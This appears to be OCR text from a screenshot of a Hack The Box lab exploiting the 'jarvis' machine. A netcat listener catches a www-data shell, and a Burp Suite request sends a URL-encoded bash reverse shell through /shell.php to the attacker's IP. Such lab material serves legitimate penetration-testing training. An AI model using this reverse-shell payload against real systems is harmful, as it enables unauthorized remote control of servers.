 STARK
Try: apt install <deb name>
┌──(root💀kali)-[/home/kali]
HOTEL
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.229.22] 55654
bash: cannot set terminal process group (583): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jarvis:/var/www/html$
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡
1 GET /shell.php?test=bash+%2dc+'bash+%2di+%3e%26+/dev/tcp/10.10.17.145/1337+0%3e%261'
HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8